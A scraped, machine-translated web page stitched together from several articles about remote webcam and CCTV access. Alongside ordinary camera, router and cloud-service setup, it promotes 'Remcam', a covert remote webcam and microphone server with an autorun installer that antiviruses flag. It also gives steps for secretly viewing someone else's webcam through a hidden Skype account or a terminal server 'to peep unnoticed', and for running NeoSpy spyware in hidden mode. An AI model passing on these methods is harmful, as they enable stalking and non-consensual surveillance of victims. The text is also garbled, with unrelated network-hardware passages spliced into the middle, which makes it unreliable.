How to control a webcam on a computer remotely. How to connect to a remote webcam
- a small program for connecting to audio and video devices on a remote computer. The best program to connect to and microphone.
The program is not ideal but quite usable, if there was a backconnect it would certainly be fun. But unfortunately the author of the Redsh program has long since given up and is not developing the project. By the way, the source code is walking on the network, if I find it, I will throw it into the archive with the program.
Features of Remcam
- Select video capture format (video format, resolution).
- Support for common RGB, YUV, JPEG formats (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, and others). To decode these formats, you do not need to install any additional codecs.
- Video stream compression in JPEG, with adjustable quantization degree.
- Choice of audio capture and transmission format (number of channels, sample rate).
- Audio stream encoding in IMA ADPCM.
- Automatic balancing of audio and video streams when there is a shortage bandwidth channel.
- Optional ZLIB traffic compression.
- Indicators of traffic usage, CPU load on the local and remote system.
- Optional server password protection (simple md5 authentication with salt).
- Small application size (server - 180.5 kb). None required additional files or libraries.
- Address book for servers with the ability to import and export.
The Remkam utility is designed for parents to monitor and control their children. Using the Remcam program for the purpose of surveillance, covert surveillance and for secret wiretapping of strangers, you are violating the laws of your country.
Remcam instruction and setup
The program itself consists of 2 main modules:
- Client (client)
- server
client- must be run on your computer. With this program you connect to a remote webcam.
server- run only on the computer you need to monitor. If you accidentally launched a server on your machine, read on the article and I will tell you how to remove it.
Set aside the Client folder. We will make all changes with the files that are found in the Server folder. For the program to work, it is necessary that all the files in this folder are located on the remote computer.
Open the install.cmd file (do not run it, but open it with an editor (for example, notepad)) and change these lines:
@ echo off set dest=%systemroot%\system32 set exe = cam2_sv . exe set pass = 1234 set port = 57011 set arun = HKLM< code > |
Everything that was written above will be used in the client to connect to the server. The rest of the settings in this file do not need to be touched without special need!
How to uninstall Remcam?
To remove the program, you need to run the remove.cmd file located in the server directory.
I warn you! The program is partially detected by some antiviruses.
Compatible with Windows 7: Yes
Interface language: English
Password for the archive: www.website
Free download
Modern technology opens up many useful features for users. One of them is the ability to connect to the camcorder via the Internet and watch the recording anywhere in the world. You can access the video from any device that can connect to WiFi networks.
The organization of video surveillance with the ability to view video remotely is not a difficult task, and it can be handled by a user who has a minimum set of knowledge in working with a PC and related equipment. To create such a network, certain equipment is required.
- DVR. Its task is to receive recordings from cameras, if necessary, process the signal (if the recording device is analog) and record it on a storage medium, for example, a hard drive. To access video via the Internet, the recorder must have a network interface. It can be software or server based. In the first case, you will have to install special software on the PC, which is usually supplied with the registrar itself on a disk. In order to view video from a recorder with a server interface, just go to the browser and go to a specific page. Many manufacturers of such equipment provide the user with the opportunity to download a browser extension from the site, which simplifies the task.
- The local network. It is necessary in order to connect the camera, router and DVR. A local area network can be organized wirelessly and through wires.
- Router (router). Serves to create local network, if it is organized via Wi-Fi, and also connects existing system with an external channel, that is, the Internet.
- IP camera.
- Software to watch the video camera from your tablet (smartphone).
Important! In addition to the equipment, you will need to get a static IP address. Usually providers provide it for a fee. The second way is to use cloud storage to watch videos.
Connecting one video camera
Obviously, the easiest way to create web-viewable video surveillance involves connecting a single recording device. The procedure is simple.
- The IP camera is connected to the PC and its IP address is typed in the browser. You can learn it from the instructions, sometimes it is written on the label of the device. This will be discussed in more detail below.
- After entering the address in the browser, the network interface of the camera settings will open. In it, you need to choose to automatically obtain an IP address or manually register your static IP address(you can find it on the Internet by asking "find out your IP address"). Here you should also enter a login and password to access the video remotely.
- Next, you should specify the port through which the camera accesses the Internet. It usually has a value of 80.
- After specifying the desired address, the camera is disconnected from the PC and connected to the Internet.
- Video viewing is available in the browser from any device. To do this, just enter the IP address in the search bar, and specify the port through a colon.
Networking with a router
To create a system with several cameras, you will need to use a router: it creates its own subnet with access to all devices. The principle of setting is similar to that described above. By analogy, you should enter the settings of the router and assign a port to each camera. Most often this can be done in the Routing menu. This item allows you to transfer external requests to different IP addresses of the system, that is, in the case of video surveillance on cameras.
So, the principle of work will be as follows. Each device has its own external port and its own IP address, which is already assigned by the manufacturer. For example, the external port of the first video camera is set to 8080, and a specific IP is tied to it. The second is port 8081 and your IP. And so for each camera in the network.
After the router is configured, you need to configure each camera. The setting is described above, but there is a slight difference: the IP address is not assigned to a general one (through it the user will be able to connect to the entire system), but for each camera its own one. After configuration, connect each IP video camera to the router. You can see the record on request in the browser "static IP address: external port of a specific camera". Connecting a system with a video recorder is carried out in exactly the same way. There are no configuration differences here.
Important! Many users, if the system is properly configured, cannot view the video remotely. The problem is that often they try to connect to cameras from the same network where the entire video surveillance system is registered. That is, a request is made from one IP address to connect to it. Obviously, this is not logical, and the device will not be able to connect to itself. You can only watch videos from other IP addresses.
For example, to connect the system to a tablet, you need to turn off Wi-Fi on it and turn on mobile network. The second option is to connect the tablet to another network that is not connected with the organization of video surveillance.


Camera Wi-Fi connection
Connecting an IP camera with a Wi-Fi router is generally carried out according to the same scheme, but to view the video, you will need a special programs for viewing surveillance cameras via the Internet. Most often, this is proprietary software from the camera manufacturer itself. The program is downloaded from the Internet and installed on a smartphone. The camera is connected to the phone through this program.

Advice! Wi-Fi camcorder is much more convenient to use where there is no possibility to stretch the wires. It is quite logical to install such a camera in the entrance or in the country, and then connect to them from a tablet, smartphone or laptop.
How to find out the exact IP address of a video camera
An IP address is required to connect the camera to the Internet. You can recognize it from the instructions, on the box of the device, sometimes from the sticker that is on the camera itself. Often this address is not entirely accurate, since it was registered for a family of video cameras ( model range), but not for a specific device. In this case, you will need to use special software to determine the IP camera. One of the most simple ways To find out the IP of a video camera is to use a proprietary utility that comes with the camera.
If there is no disk, then you can download the popular Angry Ip Scanner App. With it, you can find out the address of any device connected to this local network. Another way - command line. In it you need to type the command "arp-a" or "ipconfig". All connected devices will be displayed.

Advice! If it is not possible to determine which address belongs to the camera, then this operation should be performed with the camera turned off, and then with the connected one. The address that appears in the second case will belong to the camera.
Programs for viewing video surveillance from a smartphone or tablet
To watch videos from a smartphone or tablet, no special configuration is required. The method of viewing in a web browser was described above, but it is much more convenient to download special application for these purposes. Currently, there are a lot of utilities for the tasks described above, but 3 applications are the most popular.
- TinyCam Monitor Pro supports up to 16 cameras simultaneously. Able to work with cameras from different brands. There are several multiscreens. Settings can be transferred from one device to another. You can write data directly from the program to any media. It is possible to digitally enlarge the image.
- IP Cam Viewer allows you to work with several cameras at once, combine them into groups, record video on media. There is a zoom feature. You can set the application widget for quick access and receive up-to-date information. Supports about 700 models.
- Exacq Mobile. Works on Android and iOS, supports 48 cameras at the same time, easy navigation in the application, zoom function.
An interesting feature of these applications is that they can work with any IP cameras around the world. You can connect not only cameras installed at home, but also in other places. If the camera does not have a login and password, then simply enter its IP address in the application settings. With the help of such applications, you can connect to the video camera of the entrance, courtyard, parking lot. It is enough just to find out from those who installed the cameras, its IP address, login and password.
Video surveillance through cloud services
Cloud video surveillance technology is different in that the video is sent directly to network storage, and from there it can be viewed. To work, you need a registrar or a camera that supports P2P technology. But a static IP address is not required. To set up the device, just go to its menu and check the box "Cloud" or "P2P". Recording begins to be carried out in the cloud storage.
There are paid and free services that offer video storage space. One of them is shareware Ivideon: Connecting up to 15 cameras is free. It is enough to pass a simple registration, and you can use the services. In order to view the video, you need to go to the site remotely and enter your login and password in the form on the site.
Important! The disadvantage of this method of organizing video surveillance is the speed limit, which can affect the bitrate of the video stream (video can slow down).
Remote video surveillance is becoming more popular every day, and with the advent of special cloud services, its availability is growing. Thanks to remote access, you can view what is happening in front of CCTV cameras online from almost anywhere in the world. All that is required for this is the availability of Internet access.
Today, the implementation of this kind of video surveillance is available both for large organizations and for private use. To install and configure video surveillance over the Internet in the second case, it is not necessary to resort to the services of specialists - you can easily do it yourself.
Remote video surveillance can be useful in various life situations, for example, for organizing, for monitoring the actions of a nanny caring for a child, for the progress of repairs or construction of a house by workers - there can be a lot of situations.
Necessary components of a remote video surveillance system
To implement Internet video surveillance, the following functional elements are required (depending on the volume of the system and the user's desires):
- Cameras - IP, or regular web;
- Digital video recorder;
- HDD;
- Router (router);
- The required amount of network UTP cable;

Necessary components of a remote video surveillance system
But each individual case is different, and when creating a simple video surveillance system with one IP camera, only it and a dedicated IP address will be enough if you do not need to write the archive to, but only remotely control what is happening.
To create online video surveillance without using various cloud servers you will need a dedicated static IP address. You can get it from your ISP, or use the special DynDNS service. By the way, the result of independently obtaining a static IP through such services can be achieved for a long time and is difficult, and it is not a fact that you will achieve your goal. So the best option would be to get a static IP for an additional fee from the provider (about 200 rubles per month), or use a special cloud service.
In general, today it is possible to implement remote video surveillance without a static IP address and DDNS services. Not so long ago, the so-called cloud services video surveillance, to which you can connect your cameras and view the video stream in real mode time. Read more at the end of the article.
The main disadvantage of remote video surveillance in general is the fact that not everywhere there is the possibility of connecting to cable Internet, but through wireless networks connection quality, as a rule, leaves much to be desired. Perform remote control of a large video surveillance system consisting of a large number cameras, in this case it will be very problematic.
So, let's look at 4 main options for implementing online video surveillance over the Internet, ranging from simple to a complete system.
Organization of online video surveillance - the main methods
To install equipment and set up remote access to cameras, we first need to connect all parts of the system into one and install the cameras in their places of permanent residence.We install cameras in such a way that in the future it would be easy to identify the faces of all the people who fell under their review. To do this, you need to determine the optimal installation height, as well as in advance with the required focal length and viewing angle. To ensure the best quality today, it is better to buy IP cameras with high image resolution.
After installing the cameras, we need to connect them to the DVR via a UTP cable. We also connect a hard drive to the recorder (preferably with external power), and power our entire system from the network. In order not to mess with extra wires, you need to immediately buy cameras with the ability to power over the network (PoE), as well as a DVR with PoE ports, or later use PoE adapters and a power supply for IP cameras (PoE injector).
Next, we connect our entire system to the router, and we produce everything necessary settings: port forwarding, setting camera parameters, etc. Later we will analyze the configuration of a remote video surveillance system with a DVR and a router in more detail, but first we will talk about organizing remote access to one camera.

Video surveillance with one IP camera
The simplest, and therefore popular, way to organize remote monitoring is direct through the provider's network cable. To implement this method, we will need the same dedicated IP address, which will need to be assigned to the camera itself.
- First you need to connect the camera to the computer, and enter its IP address in the browser line. You can find out the IP cameras in the user manual, on the manufacturer's label pasted on the case, or using the manufacturer's software on the disk included in the .
- After entering the IP, we will get to its web interface, where we will need to go to the network settings subsection, and in the line "IP address" indicate "Obtain automatically", or manually enter the IP address allocated to you by the provider for greater reliability.
- Now you need to find out the port used by the camera for the incoming connection - most often port 80 is open.
- Next, set the login and password, which you will use to enter the network interface of the camera, disconnect the device from the computer, and connect the provider's network cable to the IP camera.
With the right settings, the image from the camera will be available from any device at: http://(your permanent IP address):(open camera port)- without brackets.
It happens that the provider blocks port 80 - in this case, in the camera settings, change it to another one. As you can see, everything is simple, and all this can be easily done without the help of specialists.

Remote video surveillance using a router
To connect two or more cameras to the Internet, we need to enter a router (router) into our system. It creates its own subnet, which includes all cameras, and it will also need a dedicated IP address.
To configure the router, we need to get into its web interface. This is done by analogy with one - in the address bar of the browser we drive in its standard IP address, set by the manufacturer by default, and get into the login and password entry form. The IP address can be found on the label of the device, or in the user manual, where we also take a login with a password (usually the login is admin, and the password is a combination of several zeros).
After entering the network interface, you need to assign each camera its own port - as a rule, this can be done in the "Routing" (routing), (Port Forwarding, "Virtual Server", etc., depending on the router) section, in which rules are created for redirecting external requests from the Internet to one or another IP address of the internal network. For example, we set the external port under the number 8086 to redirect to the internal port 80 of the IP address of the first camera (for example, 192.168.1.11). For external port 8087, we will set redirection to port 80 of the internal IP address of another camera, etc. Depending on the router model, the settings may vary, for example, it is possible that in your case you just need to register the ports of each camera with IP addresses and other information:
- Service name - for example, "IP camera 1";
- Port range - manually assigned during further configuration the port of the first camera 8086;
- Local IP address - 192.168.1.11 (IP address of the camera);
- The local port is 8186, or 80 if the camera did not have port settings;
- Protocol: TCP;
- Protocol number: 1 (or any other number).
After configuring the router, go to the cameras. In turn, we connect to each of them directly from the computer, and manually assign them the IP addresses that we registered in the router settings - for convenience, use the list of IP addresses recorded earlier on a piece of paper. The port remains at the default - 80, or is written manually.
It remains to set up a connection with the provider, and connect all the cameras to the router. To connect to video surveillance cameras via the Internet, you need to register a request in the address bar of your browser: http://(your permanent IP address):(specified in the forwarding settings external port)- remove brackets. When you click on the link, you should open a window with a login and password entry form - enter the data specified when setting up the camera. Again, it is better to write down the data of each camera in a separate list so as not to get confused in the future.
By analogy, we connect.
Read also:
Video surveillance through cloud services is becoming more popular and more accessible every day. In connection with such increased demand, supply is also growing - more and more manufacturers of video surveillance equipment are beginning to offer their consumers to use their own cloud services. The number of new companies specializing in organizing a specialized cloud for viewing video surveillance cameras online is also growing. Read our article about the most popular and technologically advanced cameras that have the ability to connect to a remote cloud.
Adding a DVR

Remote video surveillance system with DVR connection
Thanks to the system, its functionality is greatly expanded. Now it is possible not only to view the picture from the cameras online, but also to maintain an archive, which will also be available via remote access. In addition, various security sensors can be connected to the DVR, with the help of which the system can notify you of an alarm event.
The principle of setting up IP video surveillance over the Internet with the addition of a DVR to the system is practically no different from the previous method.
- We get a dedicated IP address from the provider, then set up forwarding from it to the IP address of the local network where the DVR will be located.
- Usually all the necessary network settings are in the "Network" tab (network). AT this section you need to enter the local IP address of your DVR (for example, 192.168.1.1), the gateway (the IP address of the router in the local network), and the subnet mask (usually it looks like 255.255.255.0).
Important! One rule must be observed, which says that the router and the DVR must be on the same subnet, otherwise they simply cannot see each other.
Now it's the turn to configure the router parameters:
- We go into its web interface, select the “Remote Management” item (remote control), and allow remote control of the device with the allocation of the corresponding port.
- Now, in the “Virtual Servers” section, we configure redirection by analogy with setting up a system with only a router: for example, external port 8086, port of the DVR (80), and its IP address to which requests from the outside will be redirected (as an example, we specified 192.168.1.1) .
- It is also worth assigning a permanent IP address of your DVR to its MAC address, otherwise the router may assign an arbitrary IP to it after a reboot. Typically, these settings are located in the "Address Reservation" section.
With correctly configured settings, the DVR will be available upon request: http://(your permanent static IP address from ISP):(8086)– must be specified without parentheses.
Important! Let's clarify one important point that many users stumble over who have successfully configured the equipment, but are still unable to connect via remote access. It is impossible to enter the settings of the DVR remotely from the same static IP address that you assigned to it (and which your Internet has), since the request, from a technical point of view, is generated from the same address. Therefore, to check the performance, you need to access the registrar from a device that has a different IP address - a mobile phone or a computer with a different external IP.
Video surveillance through cloud services

Cloud video surveillance
The main advantage of organizing video surveillance over the Internet using is the absence of the need for a dedicated external IP address. The main requirement in this case will be the support of your DVR (must be specified when purchasing).
The principle of remote access to the video surveillance system in this case is to constantly connect the DVR or camera to the cloud service and transfer data to it, while you can connect to the system at any time and view what is happening online, or work with the archive. To do this, you just need to go to the service website from any device (or use a special application from the equipment manufacturer) and enter the registrar identification number and password in the service authorization form. When registering separately in the cloud service, enter the data specified during registration. This method greatly simplifies the task for people who do not understand, or who do not want to spend their time setting up a router, obtaining an external permanent IP address, etc.
To set up the DVR, in most cases, you just need to go to its interface, and check the box next to the "P2P" or "Cloud" line, and that's it - the equipment is automatically connected to its native cloud service. And in order to start viewing what is happening from the cameras remotely, we go from any device and simply enter our data into the service authorization form.
The main disadvantage of video surveillance through the cloud is the limitation of the connection speed, therefore there will be restrictions on the bitrate of the video stream, which will not have a positive effect on image quality. Users of 3G modems will not even notice this, because the connection speed is already quite low, and is severely limited by the parameters of the 3G standard.
We also invite you to familiarize yourself with our rating of cloud video surveillance services:
Briefly about the equipment that supports the technology P2 P:
- RVI video recorders, for example, RVi-IPC43DNS IP camera and RVi-R04LA video recorder;
- DVRs Dahua, with designations V2 and S2 at the end;
- NoviCam equipment. Any registrars from the F series. The manufacturer's cloud service is called NOVIcloud;
 Conditionally free service IVideon (connection of 15 cameras for free). Any video camera can be connected to this service via a computer with server software. The service also has its own online store, in which this moment you can buy Axis, Hikvision adapted to the internet cloud. You can connect these IP cameras to IVideon without using a DVR or a computer. It is possible to maintain a video archive on the site.
Conditionally free service IVideon (connection of 15 cameras for free). Any video camera can be connected to this service via a computer with server software. The service also has its own online store, in which this moment you can buy Axis, Hikvision adapted to the internet cloud. You can connect these IP cameras to IVideon without using a DVR or a computer. It is possible to maintain a video archive on the site.
So, here we have analyzed 4 main ways to connect CCTV cameras to the Internet. Experts predict that the future belongs to cloud video surveillance services, and already now they advise to clarify when buying equipment whether it supports P2P technology. We hope that our article will be useful for you and will clarify the issue of implementing online video surveillance! All the best to you, and we wish you to create your own remote system without any problems!
26 comments
Hello. You will need a radio relay complex transceiver + amplifier + narrowly directed parabolic antenna with a gain of more than 30 dB. Estimated cost of one set (requires two) 80-100 thousand rubles. But they have a maximum range of just 200 kilometers. This is the maximum range in IDEAL conditions, i.e., naturally, direct visibility and without interference from villages, cities, etc., through a field or forest (above the forest).
Good afternoon!
a couple of hundred km along the RRL, these are usually spans of 60-70 km (provided that there are very high supports for placing antennas). An exception is if the extreme points are on the mountain and there are no obstacles between them, and then antennas of approximately 3.7 m in diameter will be needed. So for 200 km you will need 2-3 crossing points with supports 40-60m. It is better to rent a channel if possible (here it is necessary to consider that it will be cheaper). Ideally by satellite, but it's not exactly cheap.Gentlemen, I think you've gone to the side. The author of the question clarified that there is high-speed Internet at the installation sites of both cameras and the registrar. Why fence the radio relay line?
It is much easier and cheaper to organize a communication channel through existing access points.On the router in the camera installation network, forward the ports. On the registrar, write down the static address and ports of the cameras.
Connect the cameras to the router so that they can be seen via the Internet.
And at a distance of 200 km, install a computer with the CMS program from these cameras. You set up access to each camera through the cloud, and with a stable Internet connection, the computer will write camera streams to its disk.
But on the registrar of such functionality, unfortunately, I have not seen.Good afternoon.
Please advise which outdoor camera with a built-in port for a SIM card to choose for organizing surveillance at a facility under construction with sending photos according to a schedule to a registered E-mail via a 3G / 4G GSM channel.
Two SimPal G-312 cameras are currently in use. The cameras suit everyone, except that every month with an interval of two days, first one, and then the second one fails. The first time in the service center they repaired it under warranty (they said they replaced the board) and removed the warranty. Now the repair costs like the camera itself ...Cameras with built-in 4G are always unstable due to interference from the 4G amplifier on the camera circuit.
It is better to install separately: a camera with SD and a Wi-Fi router.We are not familiar with such a DVR. Modern DVRs are indifferent to router types because they use cloud access. By the way, they are already quite inexpensive. For example, you can buy 8 channels from us for 7000 rubles, and with analytics (face recognition, loss of objects, etc.) 12 channels for 10000 rubles. They work stably, Russian guarantee. So it makes no sense to save money by buying Chinese registrars now.
I can buy an IP address for my Wi-Fi camera, which is located in the country, add a router to the camera (17 km from the house with an apartment) through android from time to time to see what is happening there. And the camera has the ability to record motion on an internal SD 32Gb. cellular stable in the country, the network is 220 all year round. Is there such a simple solution for one camera?
It will be unstable to work through a mobile operator. Of course, you can use industrial 4G routers, but still the stability will not be very good.
Hello. And if you want to record on a remote DVR? That is, there are three IP cameras and high-speed Internet over a wire with a dedicated static address at one end (object) and a registrar with high-speed Internet and a static address at the other end (office) through a COUPLE OF HUNDRED KILOMETERS FROM EACH OTHER. It is required to conduct round-the-clock recording from cameras to the DVR.
Hello. You will have to connect the DVR to the router, you can use a wireless bridge.
Very intelligible even for those who are from the last car of an armored train. Thanks a lot!
I usually live in another country. There is practically no criminal police there, and a rented apartment was "enclosed" a couple of times in order to "just play a dirty trick." I believe that the visitors are from among acquaintances, but I really want to get to know each other better.
Today we will talk about how to independently connect to the webcam of another computer via the Internet. We will also consider methods and programs remote connection to webcams of PCs, laptops, tablets and phones
Advanced users also offer the following option: install a terminal server on a computer with a camera (to peep unnoticed, i.e. if someone works on the computer so that it is not “thrown out”), connect the Remote Desktop Protocol (RDP) and use any camera program. An indicative list of programs is available at web-kamera.ru. However, no one bears responsibility for the possible harmfulness of programs. Therefore, be vigilant, check the sites on the online service trustvseti.rf and do not neglect antiviruses.

A way to secretly monitor the situation through someone else's webcam is using Skype. Create a new account in the program, add this contact to your list on Skype. On the computer to which the camera is connected, go to Skype under this account, in the video settings in the "Automatically receive video and share the screen for" field, select the "only people from my contact list" option.
To make it more convenient for you to watch videos from your tablet, phone, laptop or other computer, you can download the application. To do this, either add to the wish list and install the Ivideon application, as shown in the screenshot, or exit the gadget to "google play" and find it through the search bar.
In the Internet portal ru.ivideon.com, the ability to remotely connect from any device to webcams, IP cameras and analog cameras. On the "Tariffs" tab, you can familiarize yourself with the characteristics of possible options for connecting the service and choose the appropriate one.
To register on the site, you only need your email address. Email: enter it in the "Your e-mail" field, create a password and click "Register".
Video instruction for connecting to someone else's WEB camera:
YouTube video
Click on the "Add a camera or DVR" button, select the appropriate type of connected camera, read the instructions in the next step and click "Continue". Now you need to download and install the program on the computer to which the camera is connected, for this, select your operating system. Standard installation will start, just select the language and follow the instructions of the installation wizard
The setup wizard will start automatically. Click "Next", then enter your e-mail, which was specified during registration, and select the location of the camera from the list. This formality was created for your convenience (if the list of cameras is large, it will be easier to navigate through these groups).

Make sure your camera is connected and working properly, click "Next". If active cameras are found, you will see a list of them, otherwise try to "reconnect" the working camera again and click "Repeat search", if everything went well - "Next". If you want the video to be archived, check the "Include in archive recording" checkbox, if you are only interested in online broadcasting of images from cameras, uncheck it. To prevent the program from starting automatically when the computer is turned on, uncheck the box “Start Ivideon Server at OS startup”, then click “Finish”.

If the checkbox "Log in" Personal Area» remained active (by default), your page on the site ru.ivideon.com will automatically open in the browser. In the list on the right, select the active camera marked in green - and you will immediately see a live broadcast.
iSpy is an updated version of a specialized tool that is very light and not difficult to work with, its main purpose is to monitor the premises, for these tasks either webcams or a regular microphone are used, or you can combine everything at once and the first and second. The essence is simple, you connect the camera to the computer, start the development, it instantly intercepts the image from it and displays it on the monitor, any movement in the field of action of the camera will be recorded on the hard disk, after which you can view the recordings.
In addition, iSpy allows you to view live (real-time) or stored video via the Internet or mobile devices. All data is compressed and saved in flash video format. It is possible to work on several computers at the same time, as well as control the program remotely, protect it with a password, create groups or join existing groups (on the developer's website) and give group members access to your webcams and microphones
How to independently connect to a remote webcam via the Internet on other computers, video surveillance systems and smartphones. Methods and programs for remote control webcams on the network and view through a remote someone else's webcam. Sometimes users of a personal computer of various classes may need to remotely connect to a webcam. The reason for this may be the desire to observe a certain point where the camera is installed and, accordingly, be aware of what is happening there.
You will need
Personal computer, webcam
Articles on the topic "How to connect to a remote webcam" How to set up a webcam How to enable a webcam on a laptop How to take a picture with a laptop camera
First of all, in order to connect to the webcam and view videos or photos, you need to create a LAN connection. To do this, you need to have a switch, i.e. a special network switch that allows you to create multiple connections at once, and at least two Ethernet cables. After that, connect all devices with Ethernet cables.
Now, using the installation program, which is usually included in the initial package, determine the IP address for the camera. You will enter it into the address bar of a browser or other program. It is best to create a static IP address as it is much more convenient to work with. Then you need to open an Internet browser and type the IP address in the address bar. If you are using a modern browser, then no software will be loaded, as it necessarily supports video streams.
This is how the webcam is connected to the computer, but if you want to connect to a camera located at a very long distance, then special programs are needed for this, for example, WebCam Monitor 4.20 or Webcam Surveyor 1.7.0, in which you also need specify the IP address and some other data. The very process of setting up programs of this kind is extremely simple, since you only have to answer questions. But, despite their simplicity, they offer many important advantages, as you will be able to detect illegal entry into your home or other troubles in time. As you can see, connecting remotely to a webcam is not so difficult, and thanks to this, you can always be aware of what is happening in the monitored area.

To watch the events taking place in a certain place, you need to have a camera installed there, connected to the Internet and a personal computer from which you could control it. By connecting to it, you will see everything that happens in real time.
You will need
network switch.
Create a LAN connection to connect to a remote camera. To do this, you will need a special network switch. It is needed in order to create multiple connections at once. Take two cables with Ethernet connectors and connect all devices.
Use the installation program. As a rule, it is included in the basic package. If not, then download it from the Internet and install it on your personal computer. Use this program to determine the IP address of the remote camera. As a result, you will enter it into the address bar of your browser or any other program convenient for you.
Create a static IP address so that you can remotely turn on the camera later without any problems. Open your browser. Enter the IP address of the camera in the address bar. Use modern browsers that support video streams to avoid the need for additional software. . 
Use special programs if you want to connect to a camera that is far enough away from you. To use a remote camera, install WebCam Monitor 4.20 or WebCam Survevor 1.7.0 on your personal computer. Using this program, specify the IP address of the camera you are interested in. What follows is a fairly simple setup procedure. You will only need to answer the questions that the program will ask.
The function of viewing a webcam via the Internet will help you to always be aware of events both at home and at work. Remote online viewing will allow you not to worry about the baby, check the child's perseverance during the period of schoolwork, track work activity employees. Using the remote access program, you can always check whether your household is safe, their well-being, the nuances of spending time with relatives during the holidays or work. Of course, your employees must be notified of the possibility of monitoring.

Setting the function in the remote access program
To be able to view webcams via the Internet, you need to connect the program to your account in the settings. Click the "Settings" button in the main window of the program, then select "View via the Internet" and enter your NeoSpy account login and password. Connecting the program to an Internet account is similar to that described in the article "Viewing a screen via the Internet". Additional configuration is not required.
Viewing pictures via the Internet
For remote viewing cameras via the Internet, you should go to the site https://ru.neospy.net and log in to your account.
After that, you should open the menu "Your computers" and click on the selected computer. In the "Image sources" field, select your webcam or "default webcam". After that, click the "Connect" button.
Do not forget that when using a webcam as a source of images of a remote access program, it will become unavailable for other user programs (for example, Skype) at the time of shooting.
If your computer is already turned off or you want to view the day's snapshot history, click
"View history", then after selecting the required date and time for generating the report, click on the link "View actions".
As a result, a report viewing window will open, in which you can go to the “Webcams” tab and view images for desired period.
Enabling Local Snapshots 
Sometimes you need to save pictures to local computer instead of browsing the internet.
Let's take a closer look at how you can enable saving pictures from webcams to a local computer, in addition to Internet viewing.
The first way - if you have access to a PC
Standard way activating the webcam settings through the NeoSpy program is described in detail in the article “Tracking through a webcam”.
The second way to set up is through an online account

To set up webcam viewing via the Internet, you must log in to your Internet account on the official website and go to the "Your computers" page
Then, you should click on the desired computer in order to see the full information.
To configure the function, click on the "Manage application settings" link. After that, the settings page will open (Fig. 3) where you will be prompted to get the program settings. Note that in order for all changes to take effect and you can open the program, you must have administrator rights.
After clicking on the "Get program settings" button, you should wait (from 10 to 30 seconds). During this time, the remote access program will load the settings. In this case, 2 obligatory nuances should be taken into account: the first is that on the “Your computers” web page, the data collection function must be activated on the required computer (the function is enabled by default), the second is that the NeoSpy spyware must be launched in hidden mode. As a result, the settings will be loaded in the form text commands
In our case, the required line of code, which is responsible for the function of viewing webcams via the Internet: “…WebCam=1;…”. There is a line in the section (Tracking settings). In this case, the program saves pictures from the webcam, and if the value is “…WebCam=0;…”, the pictures are not saved. The designation and functionality of the remaining lines can be studied by clicking on the link and reading the article " Remote installation spy." After any changes do not forget to save them by clicking on the "Apply settings" button located at the bottom of the website. s. 
If the installed program is not Russified, download the localizer, or use a translator to correctly rebuild the software. After that, you can use the remote webcam if given use is legal and the administrator of the computer to which this camera is connected will grant you the appropriate rights.
Click on the "Add a camera or DVR" button, select the appropriate type of connected camera, read the instructions in the next step and click "Continue". Now you need to download and install the program on the computer to which the camera is connected, for this, select your operating system. The standard installation will start, just select the language and follow the instructions of the installation wizard.

The setup wizard will start automatically. Click "Next", then enter your e-mail, which was specified during registration, and select the location of the camera from the list. This formality was created for your convenience (if the list of cameras is large, it will be easier to navigate through these groups). Make sure your camera is connected and working properly, click "Next". If active cameras are found, you will see a list of them, otherwise try to “reconnect” the working camera again and click “Repeat search”, if everything went well - “Next”. If you want the video to be archived, check the "Include in archive recording" checkbox, if you are only interested in online broadcasting of images from cameras, uncheck it. To prevent the program from starting automatically when the computer is turned on, uncheck the box “Start Ivideon Server at OS startup”, then click “Finish”.
To make it more convenient for you to watch videos from your tablet, phone, laptop or other computer, you can download the application. To do this, either add to the wish list and install the Ivideon application, as shown in the screenshot, or exit the gadget to "google play" and find it through the search bar.
The second way to observe the situation is via Skype. Create a new account in the program, add this contact to your list on Skype. On the computer to which the camera is connected, go to Skype under this account, in the video settings in the "Automatically receive video and share the screen for" field, select "only people from my contact list". using separately installed power supplies, and using video cameras that support the PoE standard.
Network equipment that provides power to the video camera according to the PoE standard is divided into classes according to the amount of output power (Table 3).
To increase the length of the interval from the IP video camera to the switch, PoE injectors are used.

PoE injectors are designed to power IP cameras through a standard UTP cable Cat.5e or 6 at speeds up to 10/100 Mbps. Gigabit networks do not have the ability to use PoE power mode.
NETWORK HARDWARE
Network equipment - devices that make up a network that combines information flows from IP video cameras.
Conventionally, there are two types of network equipment:
■ Active network hardware- equipment that is capable of processing or converting information transmitted over a network. Such equipment includes network cards, switches, routers.
■ Passive network equipment - equipment used to transmit a signal to physical level. These are network cables, repeater connectors and signal amplifiers. The main elements of active equipment used to build a network are switches and routers.
❖ SWITCH
One of important features switch - the number of ports. It depends on how many network devices you can connect to it.
To determine which top speed can provide one switch port, you need to find the parameter "switch fabric bandwidth", let's say 32 Gb / s, and divide it by the number of ports (16) times 2. For example: 32 / (2 x 16) = 1 Gb / s .
Now, in the menu on the left, activate the "Calls" item, click on the "Open advanced settings" button located in the window on the right. Select "Only from my contacts" in the "Receive calls" field and check the boxes in the other fields so that the video broadcast will automatically start as soon as you call your additional account. Advanced users also offer the following option: install a terminal server on the computer with the camera (to peek unnoticed, i.e. if someone is working on the computer so that he is not “thrown out”), connect the Remote Desktop Protocol (RDP) and use any program that works with the camera. . 
The simplest way to use "IP Webcam" from a computer is as follows - launch the browser and enter the IP address and port of the device in the address field. For example, my home wifi network link looked like this: "http://192.168.4.6:8080/", where 192.168.4.6 is the IP address of the phone shown on the display mobile device after the start of the broadcast.
There are several ways to view the broadcast. The easiest is to use a computer browser. In the process of testing the application on my computer, it turned out to be enough to allow the JAVA plugin to run. Moreover, in the future you can allow the launch of this plugin without additional requests. If the plugin is not available, it can be downloaded from the hyperlink displayed on the Smartphone Camera Service page. The settings required for watching video and listening to audio in any third-party application are also shown there. real circuit allowed to receive exactly the same stream on one port - 8.14 Mbps.

In the considered example, ports for connecting servers, NAS drives and workplaces of employees of video surveillance posts were not taken into account.
DEVELOPMENT OF PHYSICAL NETWORK TOPOLOGY
The physical topology of the network is rigidly connected with the places where video cameras are installed and the ways of laying cable communications to the premises of the server or monitor guard post. In this regard, the physical topology of the network begins to be designed using a floor plan or a plan of the territory, where the installation locations of video cameras are indicated.
The main problems that arise in the process of developing a physical topology are the following:
■ The length from the camera to the switch exceeds the allowable distances of 80-100 meters.
■ PoE is limited to long distances, or the network does not support PoE.
If the length from the camera to the switch is more than 80-100 meters, first of all, you need to try to group the cameras according to the principle of the minimum distance to the locations of the active equipment or move the active equipment to another place, closer to the cameras.
